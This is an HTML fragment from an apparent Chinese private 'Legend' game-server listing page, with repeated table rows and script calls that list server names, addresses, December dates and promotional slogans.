<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/17日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/18日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://2025.zntbzj.com target=_blank>万世火龙╋单职业</a></TD>
<TD width=13%><a href='http://2025.zntbzj.com' target='_blank'>１８５单职业</a></TD>
<TD width=18% style="color:red;">12月/18日/【固顶通宵】
</TD>
<TD width=10% align=center>免费领充值</TD>
<TD>火龙神器★沉默专属★冰雪迷失★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>每天千元大米</TD>
<TD width=8% align=center><a href=http://2025.zntbzj.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/19日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<TR bgColor=#FFFFCC onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#FFFFCC'>
<TD width=13%><a href=http://sshl.180234.com target=_blank>盛世火龙〓单职业</a></TD>
<TD width=13%><a href='http://sshl.180234.com' target='_blank'>免费领充值</a></TD>
<TD width=18% style="color:red;">12月/20日/【固顶通宵】
</TD>
<TD width=10% align=center>火龙单职业</TD>
<TD>火龙神器★物价稳定★散人吃肉★火龙微-<font color=#0000ff>推荐</font></TD>
<TD width=10% align=center>１８５盛世火</TD>
<TD width=8% align=center><a href=http://sshl.180234.com target=_blank>点击查看</a></TD>
</TR>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{29A66E65-D9D3-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/15日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2BA66E65-D9D3-F011-8294-0A72F24AA2FC}","修罗〓专属神器〓","http://kk.ktpa22.top:9482","超变迷失〓无限刀","12月/15日/〖通宵推荐〗","超变微变中变","冰雪公益金币８０７６迷失沉默大极品小","暗黑透视复古","http://kk.ktpa22.top:9482");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8BC62DF1-DAD3-F011-8294-0A72F24AA2FC}","█８０金币合击█","http://www.35ql.top:99","公益战神＋２██","12月/15日/〖通宵推荐〗","██３０全满","低消费█大激情█适合星王＋１＋２＋３","█元宝●保值","http://www.35ql.top:99");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5C5F5E46-DBD3-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/15日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","真沙奖８８８","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5E5F5E46-DBD3-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/15日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{605F5E46-DBD3-F011-8294-0A72F24AA2FC}","180战神小极品","http://www.qd3tdc.top:10888","新思路极品+18","12月/15日/〖通宵推荐〗","只有一种货币","纯白漂毕业奖3000米█急缺打材料摆摊兑","说话算话","http://www.qd3tdc.top:10888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{625F5E46-DBD3-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/15日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{645F5E46-DBD3-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/15日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{665F5E46-DBD3-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/15日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{685F5E46-DBD3-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/15日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6A5F5E46-DBD3-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/15日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6C5F5E46-DBD3-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/15日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6E5F5E46-DBD3-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/15日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{705F5E46-DBD3-F011-8294-0A72F24AA2FC}","煮酒论英雄","http://123.99.197.130:888","盗梦三国第11季","12月/15日/〖通宵推荐〗","全新剧情耐玩","长久耐玩，免费领取礼包","首战首区","http://123.99.197.130:888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8392F877-DCD3-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.xaxea.baby:22600","纯元宝▲０充赞助","12月/15日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.xaxea.baby:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8592F877-DCD3-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.ytyst.shop:24890","新出炉◆无限探索","12月/15日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.ytyst.shop:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8792F877-DCD3-F011-8294-0A72F24AA2FC}","━━━━咏春迷失","https://819yong.s3.cn-east-2.jdcloud-oss.com","无捐献复古迷失","12月/15日/〖通宵推荐〗","全靠打无捐献","全靠打BOSS-无顶榜-复古迷失━","全靠打无捐献","https://819yong.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8992F877-DCD3-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.tatba.space:20400","１．７６小极品+5","12月/15日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.tatba.space:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B92F877-DCD3-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/15日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8D92F877-DCD3-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/15日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8F92F877-DCD3-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.vavba.click:21500","新版首区★刚开一","12月/15日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.vavba.click:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9192F877-DCD3-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.dadua.quest:31400","免费送╲分Ｂ不冲","12月/15日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.dadua.quest:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9392F877-DCD3-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:26708","１８５凤舞合击█","12月/15日/〖通宵推荐〗","７６８５９５","█元宝是一切█自动挂机█第三天合区█","８０８５９５","https://45.120.101.233:26708");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9592F877-DCD3-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.cacda.monster:30300","麻痹切割狂风＋１","12月/15日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.cacda.monster:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9792F877-DCD3-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.brbqr.tech:28100","元素极品切割＋１","12月/15日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.brbqr.tech:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9992F877-DCD3-F011-8294-0A72F24AA2FC}","暗黑修仙迷失","http://d4gr.gg234dsasdr.xyz:893/xmwdllm","全屏割草","12月/15日/〖通宵推荐〗","道招弓箭.神","重新定义传奇！好玩.耐玩.长久","无限刀全屏刺","http://d4gr.gg234dsasdr.xyz:893/xmwdllm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9B92F877-DCD3-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.zmzlm.skin:35800","赞助大礼‖免费送","12月/15日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.zmzlm.skin:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D92F877-DCD3-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.hahwa.makeup:23770","上线送猛宠Ｘ满切","12月/15日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.hahwa.makeup:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F92F877-DCD3-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.fafqa.hair:34700","满屏切割神器无限","12月/15日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.fafqa.hair:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A192F877-DCD3-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.agafg.store:27000","送满充值◆迷失神","12月/15日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.agafg.store:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A392F877-DCD3-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.zazea.cloud:25900","野外Boss．超牛逼","12月/15日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.zazea.cloud:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A592F877-DCD3-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.eaeka.beauty:32500","送切割●免费领礼","12月/15日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.eaeka.beauty:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A792F877-DCD3-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.ewevw.pw:33600","吸怪鞭尸●满地光","12月/15日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.ewevw.pw:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{19C57227-E2D3-F011-8294-0A72F24AA2FC}","１●８０至尊合击","http://103.45.131.91:54124","星王＋４▇首战区","12月/15日/〖通宵推荐〗","★７６８５★","自动捡取◆自动回収◆自动挂机◆全部免","【散人通关】","http://103.45.131.91:54124");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1BC57227-E2D3-F011-8294-0A72F24AA2FC}","新１８０破军合击","http://103.45.131.91:35462","独家星王＋５▇▇","12月/15日/〖通宵推荐〗","▇▇▇▇▇▇","▇▇免费挂机拾取茴收▇▇终极狂爆▇▇","▇▇▇▇▇▇","http://103.45.131.91:35462");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B70FDA0-E7D3-F011-8294-0A72F24AA2FC}","██苍穹迷失██","https://810yuan.s3.cn-east-2.jdcloud-oss.com","复古迷失三职业","12月/15日/〖通宵推荐〗","━━长久耐玩","全靠打BOSS-无顶榜-复古迷失━","全是怪全靠打","https://810yuan.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D70FDA0-E7D3-F011-8294-0A72F24AA2FC}","１●８⒌龙腾合击","http://www.185mh-csoslist.top:14652","◥◣梦幻合击◢◤","12月/15日/〖通宵推荐〗","◥◣极品合击","█合击之王█终极必爆█地图多BOSS多█","７６８０９５","http://www.185mh-csoslist.top:14652");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F70FDA0-E7D3-F011-8294-0A72F24AA2FC}","暗黑无限★魔次","https://jy.100cqz.com/wxah3","《24职业》","12月/15日/〖通宵推荐〗","╲无限鉴定╱","＜游侠〃刺客＞＜秘术〃咒师〃＞＜鬼灵","█独家更新█","https://jy.100cqz.com/wxah3");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{198604D0-E7D3-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.sh991.com:61888","【　首站　】","12月/15日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.sh991.com:61888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1B8604D0-E7D3-F011-8294-0A72F24AA2FC}","█８０山海合击","http://www.zj80.top:345","星王+2▂▃▅▇","12月/15日/〖通宵推荐〗","高爆星王+2","█公益合击█装备全靠打█耐玩散人好混","█全网独家首","http://www.zj80.top:345");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1D8604D0-E7D3-F011-8294-0A72F24AA2FC}","２０２５合击之王","http://43.240.156.185:36688","▇▇▇１０元合击","12月/15日/〖通宵推荐〗","７６８０８５","▇▇▇１０元大顶赞▇１０元满回馈▇▇","▇１０元全满","http://43.240.156.185:36688");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1F8604D0-E7D3-F011-8294-0A72F24AA2FC}","帝王神器战战合击","http://43.240.156.185:12566","█单职业战战合击","12月/15日/〖通宵推荐〗","▇单职业合击","▇▇帝王合击█变态合击█神器倍攻合击","▇战战合击▇","http://43.240.156.185:12566");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4E4C98EA-E7D3-F011-8294-0A72F24AA2FC}","８０攻速星王合击","http://43.240.74.211:2518","█上线满攻速█","12月/15日/〖通宵推荐〗","█神器BUFF合","全免费█送沙捐╊送狂暴╊送神器╊满等","█装备全部爆","http://43.240.74.211:2518");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{504C98EA-E7D3-F011-8294-0A72F24AA2FC}","十元攻速星王合击","http://43.240.74.211:6868","首站█攻速免费","12月/15日/〖通宵推荐〗","７６８０８５","█十元顶赞█十元满回馈█低消费█大激","带毒切割√无","http://43.240.74.211:6868");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{62F9CFC1-EFD3-F011-8294-0A72F24AA2FC}","██７６复古合击","http://www2.1731166.com:88","怀旧小极品███","12月/15日/〖通宵推荐〗","▊█散人打米","█回归2003，从新手村开始，打极品炼武","●自动挂机●","http://www2.1731166.com:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2B3D60D4-F0D3-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/15日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{4BC959A5-F8D3-F011-8294-0A72F24AA2FC}","沉默合击第五季","http://85852.888aaa.tech:37377","免费挂机高爆版","12月/15日/〖通宵推荐〗","精品全天推荐","※三职业合击※首战首区※零充毕业※长","沙奖励8888","http://85852.888aaa.tech:37377");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{221AEB81-FFD3-F011-8294-0A72F24AA2FC}","骑士ＢＵＦＦ合击","http://43.241.18.112:35655","神器攻速ＢＵＦＦ","12月/15日/〖通宵推荐〗","免费挂机满级","█小怪爆终极█剑甲全靠爆█散人必首选","白瞟全满通关","http://43.241.18.112:35655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{906791D1-29D4-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://333dnes333.ypppl.com:2728","免费上线赠全自动","12月/15日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://333dnes333.ypppl.com:2728");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{86AF1DC1-2FD4-F011-8294-0A72F24AA2FC}","新星王１０元合击","http://43.240.158.246:25256","十元合击星王＋３","12月/15日/〖通宵推荐〗","██████","███低消费大激情██高爆合击███","██████","http://43.240.158.246:25256");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{48180A42-3AD4-F011-8294-0A72F24AA2FC}","暗黑十一","http://43.248.119.201:5111","魔改独家十一职业","12月/15日/〖通宵推荐〗","11个职业三大","魔次●铭文●宠物●鉴定●沉默","暗黑多职业探","http://43.248.119.201:5111");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5625F66F-3CD4-F011-8294-0A72F24AA2FC}","━━━微变·轻变","http://103.88.33.48:1805","〓全网独家微变〓","12月/15日/〖通宵推荐〗","〓赞助可打〓","▂无沙捐▂无顶榜▂散人必玩▂无限激情","你绝逼没玩过","http://103.88.33.48:1805");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C51BFB27-3ED4-F011-8294-0A72F24AA2FC}","７７合击████","https://103.192.209.180:5194","极品７█████","12月/15日/〖通宵推荐〗","经典怀旧小极","╊挂机扛咪╊回到2003╊打极品╊挂终极","807166666","https://103.192.209.180:5194");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2670A1AB-3ED4-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/15日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{355B3D0C-41D4-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/15日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{073C6FC4-E7D4-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/15日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9D8FC475-06D7-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.xy186.vip:8999","█新版首区█","12月/15日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.xy186.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8E77D435-47D6-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","12月/15日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9EB41D4B-86D6-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.xiaozibiepaopaoqulelel5287.top:5287","新１８０雄霸合击","12月/15日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.xiaozibiepaopaoqulelel5287.top:5287");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A0B41D4B-86D6-F011-8294-0A72F24AA2FC}","刑天沉默","http://45.251.8.12:4813","复古三职业","12月/15日/〖通宵推荐〗","首战·首区","散人天下，游戏耐玩，属姓平衡！","第━１━区","http://45.251.8.12:4813");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7AFC0E3-8ED6-F011-8294-0A72F24AA2FC}","离火沉默","http://45.251.10.170:3208","复古单职业","12月/15日/〖通宵推荐〗","独家剧情专属","BOSS爆一切、爆率完全开放、","█首站首区█","http://45.251.10.170:3208");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5FB33EAD-FDD7-F011-8294-0A72F24AA2FC}","1.76金币复古","http://43.241.18.211:811","主打良心公平","12月/15日/〖通宵推荐〗","良心，全自动","1.761.77，无暗坑，无二大陆，无假人","小极品+6","http://43.241.18.211:811");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{8B0D1851-D3D7-F011-8294-0A72F24AA2FC}","１·８５轩辕火龙","http://www.xy186.vip:8999","█新版首区█","12月/16日/〖通宵推荐〗","█赞助可打█","三职业平衡◆散人专属◆低消高爆◆免费","沙奖８０７６","http://www.xy186.vip:8999");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0B1788A2-11D7-F011-8294-0A72F24AA2FC}","〔　沧海沉默　〕","http://999cm.xyz:88","〔　首战首区　〕","12月/16日/〖通宵推荐〗","秒杀所有沉默","〓独家沉默〓回忆经典〓耐玩长久〓","长期开放","http://999cm.xyz:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9077D435-47D6-F011-8294-0A72F24AA2FC}","８０烈焰攻速合击","http://43.240.72.78:3366","星王+５攻速合击","12月/16日/〖通宵推荐〗","█免费挂机█","无沙捐█无顶榜█无捐献█爆款１８０","独家星王+５","http://43.240.72.78:3366");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{243A7925-1CD7-F011-8294-0A72F24AA2FC}","１●９５戰国合击","http://43.240.156.87:1699","新首战＂首区","12月/16日/〖通宵推荐〗","1.801.851.95","づ零充通关╊免费挂机回収╊长久耐玩","沙奖荭葆","http://43.240.156.87:1699");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{607C7B46-52D7-F011-8294-0A72F24AA2FC}","新１８０泡点合击","http://www.yutiantongdiyudiyouxi4655.top:4655","新１８０雄霸合击","12月/16日/〖通宵推荐〗","██独此一家","██自动挂机██自动捡取██三年信誉","拿沙奖多██","http://www.yutiantongdiyudiyouxi4655.top:4655");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{106F057E-57D7-F011-8294-0A72F24AA2FC}","█７６复古合击█","http://45.251.9.19:17619","８０版战神合击","12月/16日/〖通宵推荐〗","７６-８０合","免费挂机█免费满级█回味经典█一切靠","█打米首选█","http://45.251.9.19:17619");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{093C6FC4-E7D4-F011-8294-0A72F24AA2FC}","仙剑情缘·新宠物","https://www.wahaha111.com:7777/777","所有怪都可成宝宝","12月/16日/〖通宵推荐〗","群960757557","没沙捐╱免费转区╱免费挂机╱上古结阵","【爆率全开】","https://www.wahaha111.com:7777/777");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{35772437-EED4-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/16日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{115E5665-08D5-F011-8294-0A72F24AA2FC}","１·８０原始火龍","http://www.yuan2628.top:2828","█首战首区█","12月/16日/〖通宵推荐〗","★极品+5★","火龙三职业◆专属挂机◆装备全爆◆只为","沙奖８５７６","http://www.yuan2628.top:2828");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC4D0A9B-9AD6-F011-8294-0A72F24AA2FC}","１★９５神龙合击","https://xjxb-1310337442.file.myqcloud.com","███１９５合击","12月/16日/〖通宵推荐〗","８０８５合击","██新玩法█████████████","██1.95合击","https://xjxb-1310337442.file.myqcloud.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{2E8CF80C-74D5-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/16日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E3089E1B-A5D4-F011-8294-0A72F24AA2FC}","《传仙屠魔传》","https://bj.100cqz.com/cxtmz","◆　刀刀货币　◆","12月/16日/〖通宵推荐〗","╲　暗黑魔次","暗黑鉴定●魔改技能●宠物铭文●宠物","█百种宝宝█","https://bj.100cqz.com/cxtmz");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E5089E1B-A5D4-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/16日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{E7089E1B-A5D4-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/16日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
